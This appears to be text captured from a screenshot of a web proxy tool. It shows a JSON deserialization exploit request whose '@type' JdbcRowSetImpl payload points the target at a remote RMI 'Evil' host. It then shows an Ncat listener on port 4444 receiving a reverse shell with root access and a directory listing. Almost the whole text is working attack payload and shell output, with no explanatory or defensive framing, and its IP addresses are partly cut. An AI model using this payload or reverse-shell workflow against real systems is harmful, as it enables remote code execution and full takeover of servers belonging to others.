 Go
Cancel
< | ▼
> | ▼
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: :8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 159
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://.100.10:9999/Evil",
"autoCommit":true
}
}
Ncat: Listening on 0.0.0.0:4444
ls
Ncat: Connection from 8.253.
Ncat: Connection from .18.253:36115.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6df3e1d6fadf:/# ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var